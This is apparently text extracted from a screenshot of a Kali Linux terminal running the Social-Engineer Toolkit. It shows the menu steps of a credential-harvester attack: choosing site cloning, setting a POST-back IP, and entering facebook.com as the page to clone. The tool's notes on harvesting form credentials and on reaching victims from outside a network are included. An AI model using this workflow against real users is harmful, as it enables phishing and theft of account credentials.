 1 2 3 4 17:16
root@KALIBOX: ~
Arquivo Ações Editar Exibir Ajuda
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.18]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com